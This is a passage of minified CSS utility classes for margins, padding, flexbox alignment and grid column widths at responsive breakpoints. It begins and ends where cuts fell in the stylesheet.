._mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._m-mg{margin:2.5rem}._mt-mg{margin-top:2.5rem}._mr-mg{margin-right:2.5rem}._mb-mg{margin-bottom:2.5rem}._ml-mg{margin-left:2.5rem}._mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._m-db{margin:5rem}._mt-db{margin-top:5rem}._mr-db{margin-right:5rem}._mb-db{margin-bottom:5rem}._ml-db{margin-left:5rem}._mtb-db{margin-top:5rem;margin-bottom:5rem}._mlr-db{margin-left:5rem;margin-right:5rem}._p-none{padding:0}._pt-none{padding-top:0}._pr-none{padding-right:0}._pb-none{padding-bottom:0}._pl-none{padding-left:0}._ptb-none{padding-top:0;padding-bottom:0}._plr-none{padding-left:0;padding-right:0}._p-sm{padding:.3125rem}._pt-sm{padding-top:.3125rem}._pr-sm{padding-right:.3125rem}._pb-sm{padding-bottom:.3125rem}._pl-sm{padding-left:.3125rem}._ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._plr-sm{padding-left:.3125rem;padding-right:.3125rem}._p-ms{padding:.625rem}._pt-ms{padding-top:.625rem}._pr-ms{padding-right:.625rem}._pb-ms{padding-bottom:.625rem}._pl-ms{padding-left:.625rem}._ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._plr-ms{padding-left:.625rem;padding-right:.625rem}._p-md{padding:.9375rem}._pt-md{padding-top:.9375rem}._pr-md{padding-right:.9375rem}._pb-md{padding-bottom:.9375rem}._pl-md{padding-left:.9375rem}._ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._plr-md{padding-left:.9375rem;padding-right:.9375rem}._p-def{padding:1.25rem}._pt-def{padding-top:1.25rem}._pr-def{padding-right:1.25rem}._pb-def{padding-bottom:1.25rem}._pl-def{padding-left:1.25rem}._ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._plr-def{padding-left:1.25rem;padding-right:1.25rem}._p-lg{padding:1.5625rem}._pt-lg{padding-top:1.5625rem}._pr-lg{padding-right:1.5625rem}._pb-lg{padding-bottom:1.5625rem}._pl-lg{padding-left:1.5625rem}._ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._p-xl{padding:1.875rem}._pt-xl{padding-top:1.875rem}._pr-xl{padding-right:1.875rem}._pb-xl{padding-bottom:1.875rem}._pl-xl{padding-left:1.875rem}._ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._plr-xl{padding-left:1.875rem;padding-right:1.875rem}._p-mg{padding:2.5rem}._pt-mg{padding-top:2.5rem}._pr-mg{padding-right:2.5rem}._pb-mg{padding-bottom:2.5rem}._pl-mg{padding-left:2.5rem}._ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._plr-mg{padding-left:2.5rem;padding-right:2.5rem}._p-db{padding:5rem}._pt-db{padding-top:5rem}._pr-db{padding-right:5rem}._pb-db{padding-bottom:5rem}._pl-db{padding-left:5rem}._ptb-db{padding-top:5rem;padding-bottom:5rem}._plr-db{padding-left:5rem;padding-right:5rem}._text-left{text-align:left}._text-right{text-align:right}._text-center{text-align:center}._ellipsis{max-width:100%}._ellipsis,._ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._hide,.no-touchevents ._hide-notouch,.touchevents ._hide-touch{display:none!important}._unhidden{display:initial}@media only screen and (min-width:321px){.grid--st-hspaces-none{margin-left:0;margin-right:0}.grid--st-hspaces-none>*{padding-left:0;padding-right:0}.grid--st-vspaces-none{margin-top:0;margin-bottom:0}.grid--st-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--st-spaces-none{margin:0}.grid--st-spaces-none>*{padding:0}.grid--st-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--st-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--st-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--st-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--st-spaces-sm{margin:-.15625rem}.grid--st-spaces-sm>*{padding:.15625rem}.grid--st-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--st-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--st-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--st-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--st-spaces-ms{margin:-.3125rem}.grid--st-spaces-ms>*{padding:.3125rem}.grid--st-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--st-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--st-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--st-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--st-spaces-md{margin:-.46875rem}.grid--st-spaces-md>*{padding:.46875rem}.grid--st-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--st-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--st-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--st-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--st-spaces-def{margin:-.625rem}.grid--st-spaces-def>*{padding:.625rem}.grid--st-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--st-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--st-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--st-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--st-spaces-lg{margin:-.78125rem}.grid--st-spaces-lg>*{padding:.78125rem}.grid--st-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--st-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--st-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--st-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--st-spaces-xl{margin:-.9375rem}.grid--st-spaces-xl>*{padding:.9375rem}.grid--st-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--st-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--st-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--st-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--st-spaces-mg{margin:-1.25rem}.grid--st-spaces-mg>*{padding:1.25rem}.grid--st-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--st-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--st-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--st-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--st-spaces-db{margin:-2.5rem}.grid--st-spaces-db>*{padding:2.5rem}.grid--st-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--st-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--st-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--st-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--st-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--st-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--st-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--st-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--st-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--st-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--st-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--st-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--st-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--st-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--st-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--st-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--st-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--st-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--st-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--st-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--st-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--st-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--st-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--st-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--st-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._st-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._st-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._st-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._st-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._st-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._st-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._st-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._st-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._st-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._st-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._st-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._st-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._st-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._st-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._st-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._st-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._st-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._st-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._st-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._st-self-center{-ms-flex-item-align:center!important;align-self:center!important}._st-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._st-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._st-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._st-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._st-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._st-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._st-flex-row,._st-flex-row-reverse{-webkit-box-orient:horizontal!important}._st-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._st-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._st-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._st-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._st-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._st-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._st-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._st-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._st-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._st-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._st-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._st-m-auto{margin:auto}._st-mt-auto{margin-top:auto}._st-mr-auto{margin-right:auto}._st-mb-auto{margin-bottom:auto}._st-ml-auto{margin-left:auto}._st-mtb-auto{margin-top:auto;margin-bottom:auto}._st-mlr-auto{margin-left:auto;margin-right:auto}._st-m-none{margin:0}._st-mt-none{margin-top:0}._st-mr-none{margin-right:0}._st-mb-none{margin-bottom:0}._st-ml-none{margin-left:0}._st-mtb-none{margin-top:0;margin-bottom:0}._st-mlr-none{margin-left:0;margin-right:0}._st-m-sm{margin:.3125rem}._st-mt-sm{margin-top:.3125rem}._st-mr-sm{margin-right:.3125rem}._st-mb-sm{margin-bottom:.3125rem}._st-ml-sm{margin-left:.3125rem}._st-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._st-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._st-m-ms{margin:.625rem}._st-mt-ms{margin-top:.625rem}._st-mr-ms{margin-right:.625rem}._st-mb-ms{margin-bottom:.625rem}._st-ml-ms{margin-left:.625rem}._st-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._st-mlr-ms{margin-left:.625rem;margin-right:.625rem}._st-m-md{margin:.9375rem}._st-mt-md{margin-top:.9375rem}._st-mr-md{margin-right:.9375rem}._st-mb-md{margin-bottom:.9375rem}._st-ml-md{margin-left:.9375rem}._st-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._st-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._st-m-def{margin:1.25rem}._st-mt-def{margin-top:1.25rem}._st-mr-def{margin-right:1.25rem}._st-mb-def{margin-bottom:1.25rem}._st-ml-def{margin-left:1.25rem}._st-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._st-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._st-m-lg{margin:1.5625rem}._st-mt-lg{margin-top:1.5625rem}._st-mr-lg{margin-right:1.5625rem}._st-mb-lg{margin-bottom:1.5625rem}._st-ml-lg{margin-left:1.5625rem}._st-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._st-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._st-m-xl{margin:1.875rem}._st-mt-xl{margin-top:1.875rem}._st-mr-xl{margin-right:1.875rem}._st-mb-xl{margin-bottom:1.875rem}._st-ml-xl{margin-left:1.875rem}._st-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._st-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._st-m-mg{margin:2.5rem}._st-mt-mg{margin-top:2.5rem}._st-mr-mg{margin-right:2.5rem}._st-mb-mg{margin-bottom:2.5rem}._st-ml-mg{margin-left:2.5rem}._st-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._st-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._st-m-db{margin:5rem}._st-mt-db{margin-top:5rem}._st-mr-db{margin-right:5rem}._st-mb-db{margin-bottom:5rem}._st-ml-db{margin-left:5rem}._st-mtb-db{margin-top:5rem;margin-bottom:5rem}._st-mlr-db{margin-left:5rem;margin-right:5rem}._st-p-none{padding:0}._st-pt-none{padding-top:0}._st-pr-none{padding-right:0}._st-pb-none{padding-bottom:0}._st-pl-none{padding-left:0}._st-ptb-none{padding-top:0;padding-bottom:0}._st-plr-none{padding-left:0;padding-right:0}._st-p-sm{padding:.3125rem}._st-pt-sm{padding-top:.3125rem}._st-pr-sm{padding-right:.3125rem}._st-pb-sm{padding-bottom:.3125rem}._st-pl-sm{padding-left:.3125rem}._st-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._st-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._st-p-ms{padding:.625rem}._st-pt-ms{padding-top:.625rem}._st-pr-ms{padding-right:.625rem}._st-pb-ms{padding-bottom:.625rem}._st-pl-ms{padding-left:.625rem}._st-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._st-plr-ms{padding-left:.625rem;padding-right:.625rem}._st-p-md{padding:.9375rem}._st-pt-md{padding-top:.9375rem}._st-pr-md{padding-right:.9375rem}._st-pb-md{padding-bottom:.9375rem}._st-pl-md{padding-left:.9375rem}._st-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._st-plr-md{padding-left:.9375rem;padding-right:.9375rem}._st-p-def{padding:1.25rem}._st-pt-def{padding-top:1.25rem}._st-pr-def{padding-right:1.25rem}._st-pb-def{padding-bottom:1.25rem}._st-pl-def{padding-left:1.25rem}._st-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._st-plr-def{padding-left:1.25rem;padding-right:1.25rem}._st-p-lg{padding:1.5625rem}._st-pt-lg{padding-top:1.5625rem}._st-pr-lg{padding-right:1.5625rem}._st-pb-lg{padding-bottom:1.5625rem}._st-pl-lg{padding-left:1.5625rem}._st-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._st-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._st-p-xl{padding:1.875rem}._st-pt-xl{padding-top:1.875rem}._st-pr-xl{padding-right:1.875rem}._st-pb-xl{padding-bottom:1.875rem}._st-pl-xl{padding-left:1.875rem}._st-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._st-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._st-p-mg{padding:2.5rem}._st-pt-mg{padding-top:2.5rem}._st-pr-mg{padding-right:2.5rem}._st-pb-mg{padding-bottom:2.5rem}._st-pl-mg{padding-left:2.5rem}._st-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._st-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._st-p-db{padding:5rem}._st-pt-db{padding-top:5rem}._st-pr-db{padding-right:5rem}._st-pb-db{padding-bottom:5rem}._st-pl-db{padding-left:5rem}._st-ptb-db{padding-top:5rem;padding-bottom:5rem}._st-plr-db{padding-left:5rem;padding-right:5rem}._st-text-left{text-align:left}._st-text-right{text-align:right}._st-text-center{text-align:center}._st-ellipsis{max-width:100%}._st-ellipsis,._st-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._st-hide{display:none!important}}@media only screen and (min-width:376px){.grid--xs-hspaces-none{margin-left:0;margin-right:0}.grid--xs-hspaces-none>*{padding-left:0;padding-right:0}.grid--xs-vspaces-none{margin-top:0;margin-bottom:0}.grid--xs-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--xs-spaces-none{margin:0}.grid--xs-spaces-none>*{padding:0}.grid--xs-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--xs-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--xs-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--xs-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--xs-spaces-sm{margin:-.15625rem}.grid--xs-spaces-sm>*{padding:.15625rem}.grid--xs-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--xs-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--xs-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--xs-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--xs-spaces-ms{margin:-.3125rem}.grid--xs-spaces-ms>*{padding:.3125rem}.grid--xs-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--xs-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--xs-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--xs-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--xs-spaces-md{margin:-.46875rem}.grid--xs-spaces-md>*{padding:.46875rem}.grid--xs-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--xs-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--xs-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--xs-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--xs-spaces-def{margin:-.625rem}.grid--xs-spaces-def>*{padding:.625rem}.grid--xs-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--xs-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--xs-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--xs-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--xs-spaces-lg{margin:-.78125rem}.grid--xs-spaces-lg>*{padding:.78125rem}.grid--xs-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--xs-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--xs-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--xs-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--xs-spaces-xl{margin:-.9375rem}.grid--xs-spaces-xl>*{padding:.9375rem}.grid--xs-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--xs-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--xs-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--xs-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--xs-spaces-mg{margin:-1.25rem}.grid--xs-spaces-mg>*{padding:1.25rem}.grid--xs-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--xs-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--xs-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--xs-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--xs-spaces-db{margin:-2.5rem}.grid--xs-spaces-db>*{padding:2.5rem}.grid--xs-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--xs-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--xs-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--xs-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--xs-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--xs-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--xs-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--xs-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--xs-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--xs-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--xs-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--xs-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xs-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--xs-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--xs-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--xs-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--xs-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--xs-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--xs-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--xs-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--xs-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xs-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._xs-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._xs-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._xs-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._xs-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._xs-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._xs-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xs-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xs-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xs-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xs-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xs-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xs-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xs-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xs-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xs-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xs-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xs-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xs-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xs-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._xs-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xs-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xs-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xs-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xs-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xs-flex-row,._xs-flex-row-reverse{-webkit-box-orient:horizontal!important}._xs-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xs-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._xs-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._xs-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._xs-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._xs-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._xs-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._xs-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._xs-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._xs-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._xs-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._xs-m-auto{margin:auto}._xs-mt-auto{margin-top:auto}._xs-mr-auto{margin-right:auto}._xs-mb-auto{margin-bottom:auto}._xs-ml-auto{margin-left:auto}._xs-mtb-auto{margin-top:auto;margin-bottom:auto}._xs-mlr-auto{margin-left:auto;margin-right:auto}._xs-m-none{margin:0}._xs-mt-none{margin-top:0}._xs-mr-none{margin-right:0}._xs-mb-none{margin-bottom:0}._xs-ml-none{margin-left:0}._xs-mtb-none{margin-top:0;margin-bottom:0}._xs-mlr-none{margin-left:0;margin-right:0}._xs-m-sm{margin:.3125rem}._xs-mt-sm{margin-top:.3125rem}._xs-mr-sm{margin-right:.3125rem}._xs-mb-sm{margin-bottom:.3125rem}._xs-ml-sm{margin-left:.3125rem}._xs-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._xs-mlr-sm{margin-left: